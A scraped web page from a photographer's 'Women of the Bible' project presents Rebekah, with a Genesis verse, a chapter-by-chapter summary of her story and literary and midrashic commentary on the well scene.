h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-family:'Open Sans Condensed';font-size:17px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-family:'Open Sans Condensed';font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-family:'Open Sans Condensed';font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="wp-singular post-template-default single single-post postid-1602 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width post-in-category-name-index post-in-category-r post-in-category-torah-genesis page-header-disabled has-fixed-footer has-parallax-footer has-grid-list account-original-style no-margins elementor-default elementor-kit-1502 elementor-page-1505" itemscope="itemscope" itemtype="https://schema.org/Article">


			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9Z942F2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="effect-one clr" data-height="72" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<header data-elementor-type="header" data-elementor-id="4009" class="elementor elementor-4009 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-7d285f7 e-con-full e-flex e-con e-parent" data-id="7d285f7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-971d4b9 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="971d4b9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://diklalaor.photography">
			<img width="377" height="91" src="https://diklalaor.photography/wp-content/uploads/2025/01/Group-9.png" class="attachment-full size-full wp-image-3733" alt="" srcset="https://diklalaor.photography/wp-content/uploads/2025/01/Group-9.png 377w, https://diklalaor.photography/wp-content/uploads/2025/01/Group-9-300x72.png 300w, https://diklalaor.photography/wp-content/uploads/2025/01/Group-9-190x46.png 190w, https://diklalaor.photography/wp-content/uploads/2025/01/Group-9-373x90.png 373w" sizes="(max-width: 377px) 100vw, 377px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-a504c5b elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a504c5b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-a504c5b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-293"><a href="https://diklalaor.photography/about/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://diklalaor.photography/exhibitions/" class="elementor-sub-item">Exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://diklalaor.photography/publication/" class="elementor-sub-item">Publication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://diklalaor.photography/contact/" class="elementor-sub-item">Contact Me</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1900"><a href="#" class="elementor-item elementor-item-anchor">Women of the Bible</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a href="https://diklalaor.photography/women-of-the-bible-2019-2020/" class="elementor-sub-item">Women of the Bible 2019-2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://diklalaor.photography/women-of-the-bible-gllery/" class="elementor-sub-item">Women of the Bible 2013-2018</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1981"><a href="https://diklalaor.photography/%d7%a2%d7%9c-%d7%94%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%93%d7%99%d7%a7%d7%9c%d7%94-%d7%9c%d7%90%d7%95%d7%a8/" class="elementor-item">About the Project</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://diklalaor.photography/about-the-project-biblical-women/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://diklalaor.photography/women-of-the-bible-index/" class="elementor-item">Index</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://diklalaor.photography/women-of-the-bible-photography-b/" class="elementor-item">Buy  Book</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-330"><a href="#" class="elementor-item elementor-item-anchor">previous Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://diklalaor.photography/camera-with-a-paint-brush/" class="elementor-sub-item">Camera with a paint Brush</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://diklalaor.photography/never-ending-story/" class="elementor-sub-item">Never Ending Story</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331"><a href="http://www.facebook.com/DiklaLaorPhotography/" class="elementor-item"><i class="fa fa-facebook"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-332"><a href="http://www.instagram.com/diklalaor/" class="elementor-item"><i class="fa fa-instagram"></i></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a504c5b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-293"><a href="https://diklalaor.photography/about/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://diklalaor.photography/exhibitions/" class="elementor-sub-item" tabindex="-1">Exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://diklalaor.photography/publication/" class="elementor-sub-item" tabindex="-1">Publication</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://diklalaor.photography/contact/" class="elementor-sub-item" tabindex="-1">Contact Me</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1900"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Women of the Bible</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a href="https://diklalaor.photography/women-of-the-bible-2019-2020/" class="elementor-sub-item" tabindex="-1">Women of the Bible 2019-2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://diklalaor.photography/women-of-the-bible-gllery/" class="elementor-sub-item" tabindex="-1">Women of the Bible 2013-2018</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1981"><a href="https://diklalaor.photography/%d7%a2%d7%9c-%d7%94%d7%a4%d7%a8%d7%95%d7%99%d7%99%d7%a7%d7%98-%d7%93%d7%99%d7%a7%d7%9c%d7%94-%d7%9c%d7%90%d7%95%d7%a8/" class="elementor-item" tabindex="-1">About the Project</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://diklalaor.photography/about-the-project-biblical-women/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a href="https://diklalaor.photography/women-of-the-bible-index/" class="elementor-item" tabindex="-1">Index</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://diklalaor.photography/women-of-the-bible-photography-b/" class="elementor-item" tabindex="-1">Buy  Book</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-330"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">previous Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://diklalaor.photography/camera-with-a-paint-brush/" class="elementor-sub-item" tabindex="-1">Camera with a paint Brush</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://diklalaor.photography/never-ending-story/" class="elementor-sub-item" tabindex="-1">Never Ending Story</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331"><a href="http://www.facebook.com/DiklaLaorPhotography/" class="elementor-item" tabindex="-1"><i class="fa fa-facebook"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-332"><a href="http://www.instagram.com/diklalaor/" class="elementor-item" tabindex="-1"><i class="fa fa-instagram"></i></a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3d5d44 elementor-widget-mobile__width-initial toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="b3d5d44" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				</div>
				</header>
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
						<div data-elementor-type="single" data-elementor-id="1505" class="elementor elementor-1505 elementor-location-single post-1602 post type-post status-publish format-standard has-post-thumbnail hentry category-name-index category-r category-torah-genesis tag-2013-2018 entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails circle-sale" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5483757 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5483757" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e03b8c9" data-id="e03b8c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b692521 elementor-widget elementor-widget-heading" data-id="b692521" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Rebekah</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-b368eeb elementor-widget elementor-widget-text-editor" data-id="b368eeb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									&#8220;Rebekah came out, who was born to Bethuel the son of Milcah, the wife of Nahor, Abraham&#8217;s brother, with her pitcher upon her shoulder.&#8221; Genesis24:15								</div>
				</div>
				<div class="elementor-element elementor-element-4f725a8 elementor-align-left elementor-widget elementor-widget-button" data-id="4f725a8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://diklalaor.photography/women-of-the-bible-index/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">back to women of the bible index</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e98db05" data-id="e98db05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-496fede elementor-widget elementor-widget-image" data-id="496fede" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1024" height="682" src="https://diklalaor.photography/wp-content/uploads/2019/06/Rebecca-1024x682.jpg" class="attachment-large size-large wp-image-1349" alt="Rebecca, &quot;Rebekah came out, who was born to Bethuel the son of Milcah, the wife of Nahor, Abraham&#039;s brother, with her pitcher upon her shoulder.&quot; Genesis24:15" srcset="https://diklalaor.photography/wp-content/uploads/2019/06/Rebecca.jpg 1024w, https://diklalaor.photography/wp-content/uploads/2019/06/Rebecca-300x200.jpg 300w, https://diklalaor.photography/wp-content/uploads/2019/06/Rebecca-768x512.jpg 768w, https://diklalaor.photography/wp-content/uploads/2019/06/Rebecca-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d29f08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d29f08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cfd88c2" data-id="cfd88c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da4df85 elementor-widget elementor-widget-theme-post-content" data-id="da4df85" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>Rebekah, &#8220;Rebekah came out, who was born to Bethuel the son of Milcah, the wife of Nahor, Abraham&#8217;s brother, with her pitcher upon her shoulder.&#8221;<br>Genesis24:15</p>



<p>Rebekah is counted among the four matriarchs (the second) in the Bible. <br>She was born in Haran to Bethuel, the son of Nahor, Abraham&#8217;s brother. <br>She is the sister of Laban (father of <a href="https://diklalaor.photography/leah/">Leah</a> and <a href="https://diklalaor.photography/rachel/">Rachel</a>). <br>Rebekah married Isaac and became the mother of Jacob and Esau. <br>Her name is mentioned 30 times in the Scriptures.</p>



<h2 class="wp-block-heading">Summary and Overview of the Story</h2>



<p><strong>Chapter 22: </strong><br>Rebekah&#8217;s birth is mentioned: &#8220;And Bethuel begat Rebekah.&#8221;</p>



<p><strong>Chapter 24: </strong><br>Abraham, who is old, sends his servant to seek a wife for Isaac in his homeland, Aram Naharaim. Abraham&#8217;s servant arrives at a well, prays, and requests a sign from the God of Abraham. He asks that the first woman who not only offers him water but also offers to water his camels would be the chosen one for Isaac. Rebekah arrives at the well, and the servant approaches her, asking for water. Rebekah responds, &#8220;And she said, “Drink, my lord”; then she quickly lowered her jar to her hand, and gave him a drink.19 Now when she had finished giving him a drink, she said, “I will also draw <em>water</em> for your camels until they have finished drinking.” (Genesis 24:18-19)</p>



<p>Abraham&#8217;s servant presents gold jewelry, a nose ring, and two bracelets to Rebekah and asks for her identity. Rebekah identifies herself as the daughter of Bethuel, and the servant realizes that she is from Abraham&#8217;s family. He thanks the God of Abraham for guiding him.</p>



<p>Rebekah rushes home to tell her family about the encounter. Laban, her brother, sees the jewelry she received and runs to Abraham&#8217;s servant (who is at the well). Laban invites him and his camels to their house. The detailed description of welcoming the guests includes providing straw and fodder for the camels, foot washing, and presenting a meal suitable for Abraham&#8217;s family.</p>



<p>After introducing himself, the servant requests to explain his purpose before eating. He recounts the oath that Abraham made him swear, the events at the well, the miracle of meeting Rebekah, the jewelry he gave her, and Rebekah&#8217;s acknowledgment of God. Then, the servant asks for Rebekah to become the bride of Abraham&#8217;s son, Isaac.</p>



<p>Laban and Bethuel agree, stating that this is clearly God&#8217;s will, and they consent to Rebekah&#8217;s marriage to Isaac. The servant expresses gratitude by bowing down to God and presenting gifts of gold and precious items. In the morning, the servant seeks to depart with Rebekah, but her family wishes to delay. They ask Rebekah for her decision, and she replies, &#8220;I will go.&#8221; (Genesis 24:58)</p>



<p>The servant and Rebekah set out, accompanied by her maids. Upon their arrival, they see Isaac returning from the well of Beer-lahai-roi. When Rebekah sees Isaac, she dismounts from the camel and covers herself upon realizing his identity. The servant recounts all the events to Isaac. Isaac brings Rebekah into his mother Sarah&#8217;s tent, loves her, and finds comfort after his mother&#8217;s passing.</p>



<p><br><strong>Chapter 25: </strong><br>It is stated that Isaac was forty years old when he married Rebekah. Rebekah is barren, and Isaac entreats God on her behalf, and she becomes pregnant.<br>Rebekah senses something unusual in her womb and seeks God&#8217;s guidance. God tells her that there are two nations within her womb, and from each of them, a great nation will emerge. The stronger will serve the younger, indicating a future conflict between the brothers.<br>Rebekah gives birth. The firstborn is reddish all over and is named Esau. After him comes his brother, Jacob, holding onto Esau&#8217;s heel, and he is named Jacob. Isaac was sixty years old at the time of their birth, and Rebekah&#8217;s barrenness lasted for twenty years.<br>The brothers grow up. Esau becomes a skilled hunter, a man of the field, while Jacob is a mild-mannered dweller in tents, tending to the flocks. Isaac favors Esau, and Rebekah favors Jacob.<br>One day, Jacob is cooking a stew, and Esau returns hungry from the field, asking Jacob to give him some of the red stew. Jacob offers to give Esau the stew in exchange for his birthright. Esau focused on his immediate needs, says, &#8220;Look, I am about to die,” Esau said. “What good is the birthright to me?&#8221; (Genesis 25:32). Jacob makes Esau swear to him, and Esau sells his birthright for a bowl of lentil stew.<br>Later, a famine strikes, and Isaac contemplates bestowing the blessing of the firstborn upon Esau before his death. Rebekah overhears and devises a plan for Jacob to receive the blessing instead. She instructs Jacob to bring her two young goats, which she will prepare as a dish to imitate Esau&#8217;s game. Jacob is to wear Esau&#8217;s clothing and put goat skins on his arms to simulate Esau&#8217;s hairiness. Despite initial reservations, Jacob complies.<br>Isaac, with poor eyesight due to old age, is deceived by Jacob&#8217;s disguise and blesses him, believing he is blessing Esau. Isaac bestows upon Jacob the blessing of prosperity, dominion over nations, and family blessings. When Esau arrives and discovers the deception, he pleads for his own blessing, but Isaac states that Jacob&#8217;s blessing will remain.<br>Esau becomes furious and plans to kill Jacob after Isaac&#8217;s death, prompting Rebekah to urge Jacob to flee to her brother Laban&#8217;s house in Haran for safety and to find a wife from her family. Rebekah uses the pretext that she does not want Jacob to marry a local Canaanite woman.<br>Jacob departs for Haran to seek refuge and fulfill his mother&#8217;s wishes.</p>



<p><br><strong>Chapter 26: </strong><br></p>



<p>There is a famine in the land, and Isaac goes down to Abimelech, the king of the Philistines, under the guidance and blessing of God. The people of the place inquire about Rebekah, and Isaac explains that she is his sister due to the fear that they might kill him to take his wife.<br>Abimelech observes Isaac &#8220;laughing with Rebekah,&#8221; which indicates their marital relationship. Abimelech confronts Isaac, revealing that it is clear Rebekah is his wife, not his sister. Isaac&#8217;s deception is addressed, and he is reprimanded for the potential danger it posed. Abimelech commands his people not to harm Isaac or Rebekah.<br>Isaac sows in the land of Gerar, and he receives a blessing and abundance. He reaps a hundredfold harvest, and his prosperity becomes evident. He also prospers in livestock and flocks, causing jealousy among the Philistines. Abimelech instructs Isaac to leave Gerar.<br>Isaac settles in the valley of Gerar and redigs the wells that his father&#8217;s servants had dug but were filled in by the Philistines. He has disputes with the local shepherds over the wells. Despite these conflicts, he names the wells to signify the disputes and resilience.<br>From there, Isaac moves to Beersheba, where God appears to him, reaffirming the promise given to Abraham and Isaac. Abimelech, accompanied by his men, approaches Isaac and proposes a covenant due to recognizing that God is with him.<br>Esau, at the age of forty, takes two wives – <a href="https://diklalaor.photography/judith-the-daughter-of-beeri-the-hittite/">Judith, the daughter of Beeri</a> the Hittite, and <a href="https://diklalaor.photography/basemath-ishmaels-daughter-2/">Basemath, the daughter of Elon the Hittite</a>. Rebekah and Isaac are not pleased with Esau&#8217;s choice of wives.<br>The chapter showcases Isaac&#8217;s journey of prosperity and challenges, including his encounter with Abimelech and the Philistines, as well as the continuing tension between Esau&#8217;s choices and the desires of his parents.</p>



<p><strong>Chapter 27: </strong><br>Isaac has grown old and his sight has faded. He calls Esau, his firstborn, and instructs him to go hunting so that he can prepare a meal for Isaac and receive his blessing. Rebekah overhears this conversation and immediately takes action. She calls Jacob, her younger son, and instructs him to bring her two young goats from the flock. She will then prepare a dish for Isaac, which he loves, and Jacob will present it to Isaac to receive the blessing. Jacob expresses concern that his father might recognize him as Jacob instead of Esau since Esau is hairy and Jacob is not. Rebekah reassures Jacob, telling him to listen to her and follow her instructions.</p>



<p>Rebekah quickly prepares the dish, dresses Jacob in Esau&#8217;s clothes, and covers his hands and neck with goat skins to imitate Esau&#8217;s hairiness. Jacob then approaches Isaac, and Isaac questions his identity. Jacob replies that he is Esau. Isaac remains puzzled by the haste in obtaining the game and inquires how he managed to do so so quickly. Jacob replies that God helped him. Isaac then asks Jacob to come closer, so he can touch him and confirm that he is indeed Esau. Isaac&#8217;s touch and Jacob&#8217;s voice convince Isaac that he is blessing Esau, so he blesses Jacob.</p>



<p>After receiving the blessing, Jacob leaves Isaac&#8217;s presence. Soon after, Esau arrives with the food he has prepared for his father. Isaac realizes that he has been deceived and that he has blessed Jacob instead of Esau. Isaac trembles in the realization of his error and learns that Jacob has obtained the blessing through cunning.</p>



<p>Esau pleads with Isaac to bless him as well, but Isaac explains that Jacob has already received the blessing and that he will also prosper, but his relationship with Jacob will be marked by servitude and eventual independence.</p>



<p>Esau becomes furious and contemplates killing Jacob after their father&#8217;s death. Rebekah hears of Esau&#8217;s plan and tells Jacob to flee to her brother Laban&#8217;s house in Haran until Esau&#8217;s anger subsides.</p>



<p>Rebekah expresses her disappointment to Isaac over Esau&#8217;s marriage to Hittite women, and she emphasizes her discomfort with their presence. Isaac acknowledges Rebekah&#8217;s concerns, realizing that their choice of wives does not align with their family&#8217;s values.<br>Rebekah advises Jacob to flee to her family in Haran to avoid Esau&#8217;s wrath. Jacob departs and has a dream of a ladder connecting heaven and earth. God reaffirms the covenant with Jacob.<br><br><strong>Chapter 35: </strong><br>Deborah, the nurse of Rebekah, passed away and was buried beneath the &#8220;House of God,&#8221; under the terebinth tree, and its name was called &#8220;Allon Bacuth.&#8221;<br><br><strong>Chapter 35: </strong><br>Rebekah is buried in the cave of Machpelah alongside Isaac.</p>



<h2 class="wp-block-heading">Expansion<br></h2>



<p>In chapter 22, Rebekah is first mentioned in the list of descendants of Milcah and Nahor. The text specifically highlights Rebekah among all their descendants, omitting even the mention of Laban, the elder son. This matter hasn&#8217;t escaped the attention of commentators, and as Rashi wrote, &#8220;All these genealogical connections were mentioned only for the sake of this verse.&#8221; Rebekah&#8217;s uniqueness is already evident here; she is the only mother whose childbirth is recounted immediately after the story of Isaac&#8217;s binding. Midrashically, her birth is linked to Isaac&#8217;s binding, with Abraham pondering how Isaac will marry, &#8220;And why are all these genealogical connections mentioned here? Because of the birth of Rebekah, the daughter of Bethuel, who was born in the same year that Isaac was bound.&#8221; As Abraham was contemplating, he said, &#8220;Is he, not my only son?&#8221; and wondered how Isaac would either find a wife or bring one from the daughters of Canaan. Until he stood on Mount Moriah, he was informed. (Midrash Tanhuma, Toledot 4)</p>



<p>Chapter 24 is the longest in Genesis and is considered one of the most detailed narratives in the Bible. Most of it is presented in the form of dialogues, with the events retold repeatedly by the characters themselves. Abraham refers to the chosen bride in his words to his servant, who then reports his encounter with God, followed by Rebekah&#8217;s account of the meeting with her brother, the servant&#8217;s explanation to Laban and Bethuel, and the servant&#8217;s description of the events to Isaac.</p>



<p>In the midst of these repetitions, the reader can discern differences between the various versions and compare the descriptions to the actual events. The servant&#8217;s words, as described in the different versions, indicate his resourcefulness and how he succeeded in his mission. He expands and shortens as needed, omitting and adding details that were not said, such as emphasizing Abraham&#8217;s wealth as one of the great men of the East to persuade Rebekah&#8217;s family to accept the proposal. This expansion can be read further in N. Leibowitz&#8217;s &#8220;Iyunim B-Sefer Bereshit&#8221; pages 180-207, 1973.</p>



<p>Rebekah is portrayed as beautiful, agile, and intelligent. The text emphasizes her decisive actions. The words &#8220;hurry&#8221; and &#8220;run&#8221; used to describe her actions are also found in the story of Abraham&#8217;s hospitality (Genesis 18). She, not the stranger, draws the water, and already in their first encounter, she exhibits a dominant nature. Ya&#8217;el Shamsh, in her article &#8220;Rebecca&#8217;s Choice,&#8221; paints a unique picture of Rebekah&#8217;s character. She is not only chosen but also makes choices. She chooses to respond generously to Abraham&#8217;s servant&#8217;s request, even going above and beyond, offering to water the camels as well. She is the only mother about whom it is said that she chose one of the patriarchs. In her maturity, she chooses to seek God during her difficult pregnancy, and she chooses the son who will receive the blessing, favoring Jacob over Esau. According to Ya&#8217;el Shamsh, Rebekah&#8217;s choice of Jacob is based on her understanding of their temperaments and their culinary preferences, not just on God&#8217;s words. She chooses to send Jacob away to her brother Laban to save his life, thus rescuing him from Esau&#8217;s anger.</p>



<p>Rebekah stands alone in the trial (facing Abraham&#8217;s servant). The narrative highlights her choice, as she answers the servant&#8217;s request and even goes beyond, offering water to his camels. Drawing water demonstrates her generosity, keenness, and agility. This characterization foreshadows Rebekah&#8217;s future dominant role in her relationship with Isaac.</p>



<p><a href="https://www.academia.edu/19825432/%D7%A2%D7%96%D7%A8_%D7%9B%D7%A0%D7%92%D7%93%D7%95_%D7%A8%D7%91%D7%A7%D7%94_%D7%95%D7%97%D7%AA%D7%A0%D7%94_%D7%94%D7%A2%D7%91%D7%93_%D7%95%D7%94%D7%A7%D7%95%D7%90%D7%9C%D7%99%D7%A6%D7%99%D7%94_%D7%A9%D7%9C_%D7%90%D7%9C%D7%95%D7%94%D7%99%D7%9D_%D7%A2%D7%9D_%D7%94%D7%A0%D7%A9%D7%99%D7%9D_%D7%91%D7%A1%D7%99%D7%A4%D7%95%D7%A8_%D7%94%D7%9E%D7%A7%D7%A8%D7%90%D7%99" target="_blank" rel="noopener">Menakhem Perry, in his article</a>, examines the interaction between Abraham&#8217;s servant and Rebekah during their encounter at the well. He first notes the way the servant is referred to in the text. Initially, he isn&#8217;t named, referred to as a &#8216;servant.&#8217; Rebekah directly addresses him as &#8216;my lord,&#8217; and from then on, he is referred to as &#8216;man.&#8217; The servant&#8217;s true identity as a servant is hidden from Rebekah&#8217;s family until he reveals it to Laban and Bethuel. Only when he presents himself to Isaac does he use the title &#8216;servant&#8217; This title switch suggests a transformation from &#8216;servant&#8217; to &#8216;man&#8217; in the eyes of Rebekah, underlining her dominance.</p>



<h2 class="wp-block-heading">The story of the encounter between Abraham&#8217;s servant and Rebecca at the well, as a &#8216;Biblical Type Scene&#8217;.</h2>



<p>The scene of the encounter between Abraham&#8217;s servant and Rebecca by the well follows a familiar pattern in biblical narratives: &#8220;The template for the engagement scene necessitates the event occurring after the prospective groom, or his delegation, has traveled to a foreign land where he encounters a young woman or women at a well. Subsequently, the young woman hastens home to relay the news of the stranger&#8217;s arrival… Eventually, an agreement is reached for the engagement between the stranger and the young woman, in most cases not before he is invited to partake in a meal.&#8221; (A. Alter, &#8220;The Art of Biblical Narrative,&#8221; p. 66)</p>



